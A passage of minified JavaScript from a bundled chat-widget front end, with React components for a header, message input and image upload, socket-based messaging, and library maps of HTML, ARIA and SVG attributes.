        fill: rgb(var(--bubz-foreground), 0.4);
      }
    }
  }
		`},vD=oe.button`
    cursor: pointer;  
    transition: background-color 0.2s;
    background: none;
		border: none;

    &:focus-visible {
				outline: 2px solid rgb(var(--bubz-primary), 1); 
			}
    
    ${e=>e.$variant?yD[e.$variant]:""}
`,Wt=({children:e,type:t="button",variant:n,...r})=>E.jsx(vD,{type:t,$variant:n,...r,children:e}),bD=oe.header`
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem;

  ${({$layout:e})=>e&&["3","4"].includes(e)&&Ht`
background-color:rgb(var(--bubz-primary),1);color:rgb(var(--bubz-background),1);`}

  ${({$withBack:e})=>e&&Ht`
background-color:rgb(var(--bubz-primary),1);color:rgb(var(--bubz-background),1);`}
`,xD=oe.div`
  display: grid;
  grid-auto-flow: column;
  overflow: hidden;
  align-items: center;
  gap: 0.8rem;

  /* ${({$layout:e})=>e&&["3","4"].includes(e)&&Ht`
img{filter:brightness(0)invert(1)}
`} */
`,wD=oe.h2`
  font-size: var(--bubz-md);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  
`,SD=oe.span`
  font-size: var(--bubz-sm);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
`,R8=({closeWindow:e,goBack:t})=>{const{brandLogo:n,brandName:r,brandSubTitle:s,layout:l,texts:u}=wt(),c=Qa();return E.jsxs(bD,{$layout:l,$withBack:!!t,children:[E.jsxs(xD,{$layout:l,children:[t&&E.jsx(Wt,{variant:"util",title:u.back,type:"button",onClick:()=>{t()},children:E.jsx(dz,{})}),n&&E.jsx("div",{children:E.jsx("img",{src:n,alt:"",height:40,width:40})}),E.jsx(wD,{children:r}),s&&E.jsx(SD,{children:s})]}),e&&E.jsx(Wt,{variant:"util",title:u.close,onClick:()=>{c("closed_chat_modal"),e()},children:E.jsx(Js,{})})]})},CD=gc`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,kD=oe.div`
  border: 2px solid rgb(var(--bubz-foreground), 0.1);
  border-top: 2px solid rgb(var(--bubz-foreground), 0.5);
  border-radius: 50%;
  width: ${({size:e})=>e}px;
  height: ${({size:e})=>e}px;
  animation: ${CD} 1s linear infinite;
`,Ad=({size:e=20})=>E.jsx(kD,{size:e}),TD=()=>{const e=new Date,t=e.getTimezoneOffset()*6e4;return new Date(e.getTime()-t).toISOString().slice(0,19)},AD=({session_id:e})=>{const{apiKey:t,enabled:n}=wt();return G0({queryKey:["chat",e],queryFn:async()=>{try{return await(await fetch(`${Yr}/sessions/messages/${e}`,{headers:{authorization:`${t}`}})).json()}catch{return{messages:[],disabled:!1,active:!0}}},initialData:{active:!0,disabled:!1,messages:[]},enabled:n})},Md=({socket:e,event:t,arg:n,timeout:r=2e4,onError:s,onSuccess:l,setIsLoading:u})=>{u==null||u(!0),e.timeout(r).emit(t,n,c=>{u==null||u(!1),c?s==null||s(c):l==null||l()})},ol=()=>{const e=Ks(),{agentId:t}=wt(),n=ad();return{sendMessage:({text:s,image:l,session_id:u,type:c,rating:f,user_name:d,user_email:m,ticket_message:g})=>{const b={id:Math.random(),message:s,image:l,sender:"user",timestamp:new Date().toISOString(),type:c};e.cancelQueries({queryKey:["chat",u]}),e.setQueryData(["chat",u],S=>{const k=((S==null?void 0:S.messages)??[]).filter(R=>R.id!==ur&&R.id!==H0&&R.type!=="intervention_start");return{...S,messages:[...k,b]}}),e.setQueryData(["recent_chat"],()=>{let S;return c==="feedback_end"?S="Feedback submitted":s?S=s:l?S="Photo":S="New message",{active:!0,id:u,timestamp:b.timestamp,latestMessage:S}}),Md({socket:n,event:"message",arg:{message:b.message,image:b.image,sender:b.sender,session_id:u,agent_id:t,timeout:5e5,...c&&{type:c},...f&&{rating:f},...d&&{user_name:d},...m&&{user_email:m},...g&&{ticket_message:g}},onError:S=>{const k=e.getQueryData(["chat",u])||{messages:[],active:!0,disabled:!1},R=k.messages.map(M=>M.id===b.id?{...M,status:"error"}:M);e.setQueryData(["chat",u],{...k,messages:R})},onSuccess:()=>{const S=e.getQueryData(["chat",u])||{messages:[],active:!0,disabled:!1};let k=S.messages.map(R=>R.id===b.id?{...R,status:"sent"}:R);c==="feedback_end"&&(k=k.filter(R=>R.type!=="feedback_start")),c==="create_ticket"&&(k=k.filter(R=>R.type!=="intervention_ticket"&&R.type!=="intervention_start")),c==="call_operator"&&(k=k.filter(R=>R.type!=="intervention_operator"&&R.type!=="intervention_start")),e.setQueryData(["chat",u],{...S,messages:k})}})}}},MD=({socket:e,session_id:t,setStatus:n})=>{const r=Ks(),s=X.useRef(null),l=X.useCallback(v=>{typeof v!="object"||v===null||(r.setQueryData(["chat",t],b=>{let S=(b==null?void 0:b.messages)??[];return v.type==="status"&&(S=S.filter(k=>k.type!=="intervention_start"&&k.type!=="intervention_operator"&&k.type!=="calling_operator")),S=S.filter(k=>k.id!==ur),{messages:[...S,v],active:b.active,disabled:v.disabled}}),r.setQueryData(["recent_chat"],()=>{let b;return v.type==="feedback_end"?b="Feedback submitted":v.message?b=v.message:v.image?b="Photo":b="New message",{active:!0,id:t,timestamp:v.timestamp,latestMessage:b}}))},[r,t]),u=X.useCallback(()=>{r.setQueryData(["chat",t],v=>({messages:(v.messages??[]).filter(S=>S.id!==ur),active:v.active??!0,disabled:v.disabled??!1}))},[r,t]),c=X.useCallback(v=>{const b={id:ur,message:"Typing...",sender:v,timestamp:new Date().toISOString()};r.setQueryData(["chat",t],S=>({messages:[...S.messages.filter(k=>k.id!==ur&&k.id!==H0)??[],b],active:S.active??!0,disabled:S.disabled??!1}))},[r,t]),f=X.useCallback(()=>{n("loading"),Md({socket:e,event:"join",arg:{session_id:t,user_type:"user"},onError:()=>{n("error")},onSuccess:()=>{n("success")}})},[e,t,n]),d=X.useCallback(v=>{s.current&&clearTimeout(s.current),c(v.user_type),v.user_type!=="bot"&&(s.current=setTimeout(u,6e3))},[c,u]),m=X.useCallback(()=>{r.invalidateQueries({queryKey:["chat",t]})},[r,t]),g=X.useCallback(()=>{r.setQueryData(["chat",t],v=>{const b=((v==null?void 0:v.messages)||[]).filter(k=>k.id!==ur&&k.id!==H0),S={id:H0,message:"Something went wrong",sender:"system",timestamp:new Date().toISOString(),type:"error"};return{messages:[...b,S],active:(v==null?void 0:v.active)??!0}})},[r,t]);X.useEffect(()=>(e.on("connect",f),e.on("message",l),e.on("typing",d),e.on("reconnect",m),e.on("error",g),()=>{e.off("connect",f),e.off("message",l),e.off("typing",d),e.off("reconnect",m),e.off("error",g)}),[e,f,l,d,m,g])},ED=()=>{const[e,t]=X.useState("stale");return{status:e,setStatus:t}};function zD(e,t){let n=!1,r;const s=function(...l){n||(e.apply(this,l),n=!0,r=setTimeout(()=>{n=!1},t))};return s.cancel=()=>{clearTimeout(r),n=!1},s}const DD=({width:e=32,height:t=32})=>E.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",width:e,height:t,viewBox:"0 0 32 32",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M28 25.3333V6.66667C28 5.2 26.8 4 25.3333 4H6.66667C5.2 4 4 5.2 4 6.66667V25.3333C4 26.8 5.2 28 6.66667 28H25.3333C26.8 28 28 26.8 28 25.3333ZM11.8667 18.64L14.6667 22.0133L18.8 16.6933C19.0667 16.3467 19.6 16.3467 19.8667 16.7067L24.5467 22.9467C24.88 23.3867 24.56 24.0133 24.0133 24.0133H8.02667C7.46667 24.0133 7.16 23.3733 7.50667 22.9333L10.8267 18.6667C11.08 18.32 11.5867 18.3067 11.8667 18.64Z",fill:"currentColor"})}),O8=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M3.67148 20.4L21.1215 12.92C21.9315 12.57 21.9315 11.43 21.1215 11.08L3.67148 3.60002C3.01148 3.31002 2.28148 3.80002 2.28148 4.51002L2.27148 9.12002C2.27148 9.62002 2.64148 10.05 3.14148 10.11L17.2715 12L3.14148 13.88C2.64148 13.95 2.27148 14.38 2.27148 14.88L2.28148 19.49C2.28148 20.2 3.01148 20.69 3.67148 20.4Z",fill:"currentColor"})}),RD=oe.form`
  border-top: 1px solid rgb(var(--bubz-foreground), 0.1);
  border-radius: 0 0 1rem 1rem;
  outline-offset: -4px;

  &:has(input:focus-visible) {
    outline: 2px solid rgb(var(--bubz-primary), 1);
  }
`,OD=oe.div`
  padding: 1rem 1rem 0 1rem;
`,BD=oe.div`
  position: relative;
  width: fit-content;
  height: 100%;
  height: 120px;
  border-radius: 8px;
  background-color: rgb(var(--bubz-foreground), 0.1);

  img {
    object-fit: contain;
    display: block;
    height: 100%;
    width: 100%;
  }
`,ND=oe(Wt)`
  position: absolute;
  top: -0.5rem;
  right: -0.5rem;
  display: grid;
  place-items: center;
  background-color: rgb(var(--bubz-background), 1);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.2);
  border: none;
  border-radius: 50%;
  height: 1.4rem;
  width: 1.4rem;
  cursor: pointer;
`,LD=oe.div`
  padding-inline: 1rem;
  display: grid;
  align-items: center;
  gap: 1rem;
  grid-template-columns: auto 1fr auto;
`,_D=oe(Wt)`
  color: rgba(var(--bubz-foreground), 0.4);

  &:hover {
    color: rgba(var(--bubz-foreground), 0.5);
  }
`,jD=oe.input`
  padding: 1.6rem 0;
  min-width: 0;
  outline: none;
  border: none;
  background-color: transparent;
`,qD=oe.input`
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
`,VD=X.memo(({session_id:e})=>{const{texts:{chat:{input:t}}}=wt(),n=ad(),r=Qa(),s=X.useRef(null),l=X.useCallback(j=>{j&&setTimeout(()=>{j.focus()},300)},[]),[u,c]=X.useState(""),[f,d]=X.useState(void 0),{sendMessage:m}=ol(),g=X.useMemo(()=>zD(()=>{Md({socket:n,event:"typing",arg:{session_id:e,type:"user"}})},5e3),[n,e]),v=X.useCallback(j=>{var te;const N=(te=j.target.files)==null?void 0:te[0];if(!N)return;j.target.value="";const Y=new FileReader;Y.onloadend=()=>{const J=Y.result;d(J),r("clicked_choose_file")},Y.readAsDataURL(N)},[r]),b=X.useCallback(j=>{var Y;const N=(Y=j.clipboardData)==null?void 0:Y.items;if(N){for(const te of N)if(te.type.startsWith("image/")){j.preventDefault();const J=te.getAsFile();if(!J)continue;const I=new FileReader;I.onloadend=()=>{const ue=I.result;d(ue)},I.readAsDataURL(J);break}}},[]);X.useEffect(()=>(document.addEventListener("paste",b),()=>{document.removeEventListener("paste",b),g.cancel()}),[b,g]);const S=X.useCallback(j=>{j.target.value!==""&&g()},[g]),k=X.useCallback(j=>{c(j.target.value),S(j)},[S]),R=X.useCallback(()=>{d(void 0)},[]),M=X.useCallback(()=>{!u&&!f||(m({text:u,image:f,session_id:e}),c(""),d(void 0))},[u,f,m,e]),O=X.useCallback(j=>{j.key==="Enter"&&(j.preventDefault(),M())},[M]),L=X.useCallback(()=>{var j;(j=s.current)==null||j.click()},[]),U=!u&&!f;return E.jsxs(RD,{onSubmit:j=>j.preventDefault(),children:[f&&E.jsx(OD,{children:E.jsxs(BD,{children:[E.jsx("img",{src:f,alt:"Preview"}),E.jsx(ND,{"aria-label":t.removeImage,type:"button",onClick:R,children:E.jsx(Js,{height:14,width:14})})]})}),E.jsxs(LD,{children:[E.jsx(qD,{ref:s,type:"file",accept:"image/*",onChange:v,tabIndex:-1}),E.jsx(_D,{variant:"util","aria-label":t.uploadImage,onClick:L,children:E.jsx(DD,{height:32,width:32})}),E.jsx(jD,{style:{outline:"none"},value:u,onChange:k,type:"text",placeholder:t.placeholder,onKeyDown:O,ref:l}),E.jsx(Wt,{variant:"send","aria-label":t.send,onClick:M,disabled:U,type:"submit",children:E.jsx(O8,{width:32,height:32})})]})]})}),HD=oe.div`
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: ${({$sender:e})=>e==="user"?"flex-end":"flex-start"};
`,PD=oe.div`
  width: fit-content;
  font-size: 0.9rem;
  padding: ${({$sender:e})=>e==="user"?"1rem":""};
  margin-bottom: 0.8rem;
  text-align: left;
  user-select: text;
  overflow: hidden;
  display: grid;
  gap: 0.8rem;
  grid-template-columns: ${({$sender:e})=>e==="user"?"1fr":"40px 1fr"};

  .logo{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid rgb(var(--bubz-foreground), 0.1);
    display: grid;
    place-items: center;
}
  
  ${({$sender:e})=>e==="user"&&Ht`
max-width:90%;background-color:rgba(var(--bubz-primary),0.2);border-radius:12px 12px 0 12px;margin-left:auto;`}

  * {
    hyphens: auto;
  }

  > p {
    margin: 0;
  }
`,FD=gc`
  0%, 100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-100%);
  }
`,ID=oe.div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 2rem;
`,Ed=oe.span`
  display: inline-block;
  width: 4px;
  height: 4px;
  margin-inline: 2px;
  background-color: rgba(var(--bubz-primary), 1);
  border-radius: 50%;
  animation: ${FD} 1s infinite;

  &:nth-child(1) {
    animation-delay: 0s;
  }
  &:nth-child(2) {
    animation-delay: 0.2s;
  }
  &:nth-child(3) {
    animation-delay: 0.4s;
  }
`,UD=oe.img`
margin-bottom: 0.8rem;
margin-left: ${({$sender:e})=>e==="user"?"auto":""};
`,GD=oe.div`
  max-width: 90%;
  margin-left: auto;
  margin-bottom: 0.8rem;
  font-size: 0.75rem;
`,YD=oe.div`
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 0.2rem;
  margin-bottom: 0.5rem; 
  color: rgba(var(--bubz-foreground), 0.7);
  `,XD=oe.div`
  display: flex;
  align-items: center;
  gap: 0.5rem;
  
  button {
    background: none;
    border: none;
    padding: 0;
    cursor: pointer;
    border-radius: 0.2rem;
    
    &.delete {
      color: rgba(var(--bubz-danger), 1);
    }
    
    &.tryAgain {
      color: rgba(var(--bubz-primary), 1);
      font-weight: 500;
    }
  }

  .dot {
    display: inline-block;
    width: 4px;
    height: 4px;
    background-color: rgba(var(--bubz-foreground), 0.6);
    border-radius: 50%;
  }
`,ZD=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M11 7H13V9H11V7ZM11 11H13V17H11V11ZM12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM12 20C7.59 20 4 16.41 4 12C4 7.59 7.59 4 12 4C16.41 4 20 7.59 20 12C20 16.41 16.41 20 12 20Z",fill:"currentColor"})});function $U(){}function QU(){}function B8(e){const t=[],n=String(e||"");let r=n.indexOf(","),s=0,l=!1;for(;!l;){r===-1&&(r=n.length,l=!0);const u=n.slice(s,r).trim();(u||!l)&&t.push(u),s=r+1,r=n.indexOf(",",s)}return t}function $D(e,t){const n={};return(e[e.length-1]===""?[...e,""]:e).join((n.padRight?" ":"")+","+(n.padLeft===!1?"":" ")).trim()}const QD=/^[$_\p{ID_Start}][$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,KD=/^[$_\p{ID_Start}][-$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,WD={};function N8(e,t){return(WD.jsx?KD:QD).test(e)}const JD=/[ \t\n\f\r]/g;function eR(e){return typeof e=="object"?e.type==="text"?L8(e.value):!1:L8(e)}function L8(e){return e.replace(JD,"")===""}class Qo{constructor(t,n,r){this.normal=n,this.property=t,r&&(this.space=r)}}Qo.prototype.normal={},Qo.prototype.property={},Qo.prototype.space=void 0;function _8(e,t){const n={},r={};for(const s of e)Object.assign(n,s.property),Object.assign(r,s.normal);return new Qo(n,r,t)}function Ko(e){return e.toLowerCase()}class Nn{constructor(t,n){this.attribute=n,this.property=t}}Nn.prototype.attribute="",Nn.prototype.booleanish=!1,Nn.prototype.boolean=!1,Nn.prototype.commaOrSpaceSeparated=!1,Nn.prototype.commaSeparated=!1,Nn.prototype.defined=!1,Nn.prototype.mustUseProperty=!1,Nn.prototype.number=!1,Nn.prototype.overloadedBoolean=!1,Nn.prototype.property="",Nn.prototype.spaceSeparated=!1,Nn.prototype.space=void 0;let tR=0;const Ue=ns(),Xt=ns(),j8=ns(),ge=ns(),St=ns(),ul=ns(),Yn=ns();function ns(){return 2**++tR}const zd=Object.freeze(Object.defineProperty({__proto__:null,boolean:Ue,booleanish:Xt,commaOrSpaceSeparated:Yn,commaSeparated:ul,number:ge,overloadedBoolean:j8,spaceSeparated:St},Symbol.toStringTag,{value:"Module"})),Dd=Object.keys(zd);class Rd extends Nn{constructor(t,n,r,s){let l=-1;if(super(t,n),q8(this,"space",s),typeof r=="number")for(;++l<Dd.length;){const u=Dd[l];q8(this,Dd[l],(r&zd[u])===zd[u])}}}Rd.prototype.defined=!0;function q8(e,t,n){n&&(e[t]=n)}function cl(e){const t={},n={};for(const[r,s]of Object.entries(e.properties)){const l=new Rd(r,e.transform(e.attributes||{},r),s,e.space);e.mustUseProperty&&e.mustUseProperty.includes(r)&&(l.mustUseProperty=!0),t[r]=l,n[Ko(r)]=r,n[Ko(l.attribute)]=r}return new Qo(t,n,e.space)}const V8=cl({properties:{ariaActiveDescendant:null,ariaAtomic:Xt,ariaAutoComplete:null,ariaBusy:Xt,ariaChecked:Xt,ariaColCount:ge,ariaColIndex:ge,ariaColSpan:ge,ariaControls:St,ariaCurrent:null,ariaDescribedBy:St,ariaDetails:null,ariaDisabled:Xt,ariaDropEffect:St,ariaErrorMessage:null,ariaExpanded:Xt,ariaFlowTo:St,ariaGrabbed:Xt,ariaHasPopup:null,ariaHidden:Xt,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:St,ariaLevel:ge,ariaLive:null,ariaModal:Xt,ariaMultiLine:Xt,ariaMultiSelectable:Xt,ariaOrientation:null,ariaOwns:St,ariaPlaceholder:null,ariaPosInSet:ge,ariaPressed:Xt,ariaReadOnly:Xt,ariaRelevant:null,ariaRequired:Xt,ariaRoleDescription:St,ariaRowCount:ge,ariaRowIndex:ge,ariaRowSpan:ge,ariaSelected:Xt,ariaSetSize:ge,ariaSort:null,ariaValueMax:ge,ariaValueMin:ge,ariaValueNow:ge,ariaValueText:null,role:null},transform(e,t){return t==="role"?t:"aria-"+t.slice(4).toLowerCase()}});function H8(e,t){return t in e?e[t]:t}function P8(e,t){return H8(e,t.toLowerCase())}const nR=cl({attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:ul,acceptCharset:St,accessKey:St,action:null,allow:null,allowFullScreen:Ue,allowPaymentRequest:Ue,allowUserMedia:Ue,alt:null,as:null,async:Ue,autoCapitalize:null,autoComplete:St,autoFocus:Ue,autoPlay:Ue,blocking:St,capture:null,charSet:null,checked:Ue,cite:null,className:St,cols:ge,colSpan:null,content:null,contentEditable:Xt,controls:Ue,controlsList:St,coords:ge|ul,crossOrigin:null,data:null,dateTime:null,decoding:null,default:Ue,defer:Ue,dir:null,dirName:null,disabled:Ue,download:j8,draggable:Xt,encType:null,enterKeyHint:null,fetchPriority:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:Ue,formTarget:null,headers:St,height:ge,hidden:Ue,high:ge,href:null,hrefLang:null,htmlFor:St,httpEquiv:St,id:null,imageSizes:null,imageSrcSet:null,inert:Ue,inputMode:null,integrity:null,is:null,isMap:Ue,itemId:null,itemProp:St,itemRef:St,itemScope:Ue,itemType:St,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:Ue,low:ge,manifest:null,max:null,maxLength:ge,media:null,method:null,min:null,minLength:ge,multiple:Ue,muted:Ue,name:null,nonce:null,noModule:Ue,noValidate:Ue,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforeMatch:null,onBeforePrint:null,onBeforeToggle:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextLost:null,onContextMenu:null,onContextRestored:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onScrollEnd:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:Ue,optimum:ge,pattern:null,ping:St,placeholder:null,playsInline:Ue,popover:null,popoverTarget:null,popoverTargetAction:null,poster:null,preload:null,readOnly:Ue,referrerPolicy:null,rel:St,required:Ue,reversed:Ue,rows:ge,rowSpan:ge,sandbox:St,scope:null,scoped:Ue,seamless:Ue,selected:Ue,shadowRootClonable:Ue,shadowRootDelegatesFocus:Ue,shadowRootMode:null,shape:null,size:ge,sizes:null,slot:null,span:ge,spellCheck:Xt,src:null,srcDoc:null,srcLang:null,srcSet:null,start:ge,step:null,style:null,tabIndex:ge,target:null,title:null,translate:null,type:null,typeMustMatch:Ue,useMap:null,value:Xt,width:ge,wrap:null,writingSuggestions:null,align:null,aLink:null,archive:St,axis:null,background:null,bgColor:null,border:ge,borderColor:null,bottomMargin:ge,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:Ue,declare:Ue,event:null,face:null,frame:null,frameBorder:null,hSpace:ge,leftMargin:ge,link:null,longDesc:null,lowSrc:null,marginHeight:ge,marginWidth:ge,noResize:Ue,noHref:Ue,noShade:Ue,noWrap:Ue,object:null,profile:null,prompt:null,rev:null,rightMargin:ge,rules:null,scheme:null,scrolling:Xt,standby:null,summary:null,text:null,topMargin:ge,valueType:null,version:null,vAlign:null,vLink:null,vSpace:ge,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:Ue,disableRemotePlayback:Ue,prefix:null,property:null,results:ge,security:null,unselectable:null},space:"html",transform:P8}),rR=cl({attributes:{accentHeight:"accent-height",alignmentBaseline:"alignment-baseline",arabicForm:"arabic-form",baselineShift:"baseline-shift",capHeight:"cap-height",className:"class",clipPath:"clip-path",clipRule:"clip-rule",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",crossOrigin:"crossorigin",dataType:"datatype",dominantBaseline:"dominant-baseline",enableBackground:"enable-background",fillOpacity:"fill-opacity",fillRule:"fill-rule",floodColor:"flood-color",floodOpacity:"flood-opacity",fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",hrefLang:"hreflang",horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",horizOriginY:"horiz-origin-y",imageRendering:"image-rendering",letterSpacing:"letter-spacing",lightingColor:"lighting-color",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",navDown:"nav-down",navDownLeft:"nav-down-left",navDownRight:"nav-down-right",navLeft:"nav-left",navNext:"nav-next",navPrev:"nav-prev",navRight:"nav-right",navUp:"nav-up",navUpLeft:"nav-up-left",navUpRight:"nav-up-right",onAbort:"onabort",onActivate:"onactivate",onAfterPrint:"onafterprint",onBeforePrint:"onbeforeprint",onBegin:"onbegin",onCancel:"oncancel",onCanPlay:"oncanplay",onCanPlayThrough:"oncanplaythrough",onChange:"onchange",onClick:"onclick",onClose:"onclose",onCopy:"oncopy",onCueChange:"oncuechange",onCut:"oncut",onDblClick:"ondblclick",onDrag:"ondrag",onDragEnd:"ondragend",onDragEnter:"ondragenter",onDragExit:"ondragexit",onDragLeave:"ondragleave",onDragOver:"ondragover",onDragStart:"ondragstart",onDrop:"ondrop",onDurationChange:"ondurationchange",onEmptied:"onemptied",onEnd:"onend",onEnded:"onended",onError:"onerror",onFocus:"onfocus",onFocusIn:"onfocusin",onFocusOut:"onfocusout",onHashChange:"onhashchange",onInput:"oninput",onInvalid:"oninvalid",onKeyDown:"onkeydown",onKeyPress:"onkeypress",onKeyUp:"onkeyup",onLoad:"onload",onLoadedData:"onloadeddata",onLoadedMetadata:"onloadedmetadata",onLoadStart:"onloadstart",onMessage:"onmessage",onMouseDown:"onmousedown",onMouseEnter:"onmouseenter",onMouseLeave:"onmouseleave",onMouseMove:"onmousemove",onMouseOut:"onmouseout",onMouseOver:"onmouseover",onMouseUp:"onmouseup",onMouseWheel:"onmousewheel",onOffline:"onoffline",onOnline:"ononline",onPageHide:"onpagehide",onPageShow:"onpageshow",onPaste:"onpaste",onPause:"onpause",onPlay:"onplay",onPlaying:"onplaying",onPopState:"onpopstate",onProgress:"onprogress",onRateChange:"onratechange",onRepeat:"onrepeat",onReset:"onreset",onResize:"onresize",onScroll:"onscroll",onSeeked:"onseeked",onSeeking:"onseeking",onSelect:"onselect",onShow:"onshow",onStalled:"onstalled",onStorage:"onstorage",onSubmit:"onsubmit",onSuspend:"onsuspend",onTimeUpdate:"ontimeupdate",onToggle:"ontoggle",onUnload:"onunload",onVolumeChange:"onvolumechange",onWaiting:"onwaiting",onZoom:"onzoom",overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pointerEvents:"pointer-events",referrerPolicy:"referrerpolicy",renderingIntent:"rendering-intent",shapeRendering:"shape-rendering",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",strokeDashArray:"stroke-dasharray",strokeDashOffset:"stroke-dashoffset",strokeLineCap:"stroke-linecap",strokeLineJoin:"stroke-linejoin",strokeMiterLimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",tabIndex:"tabindex",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",transformOrigin:"transform-origin",typeOf:"typeof",underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",vectorEffect:"vector-effect",vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",wordSpacing:"word-spacing",writingMode:"writing-mode",xHeight:"x-height",playbackOrder:"playbackorder",timelineBegin:"timelinebegin"},properties:{about:Yn,accentHeight:ge,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:ge,amplitude:ge,arabicForm:null,ascent:ge,attributeName:null,attributeType:null,azimuth:ge,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:ge,by:null,calcMode:null,capHeight:ge,className:St,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:ge,diffuseConstant:ge,direction:null,display:null,dur:null,divisor:ge,dominantBaseline:null,download:Ue,dx:null,dy:null,edgeMode:null,editable:null,elevation:ge,enableBackground:null,end:null,event:null,exponent:ge,externalResourcesRequired:null,fill:null,fillOpacity:ge,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:ul,g2:ul,glyphName:ul,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:ge,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:ge,horizOriginX:ge,horizOriginY:ge,id:null,ideographic:ge,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:ge,k:ge,k1:ge,k2:ge,k3:ge,k4:ge,kernelMatrix:Yn,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:ge,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:ge,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivat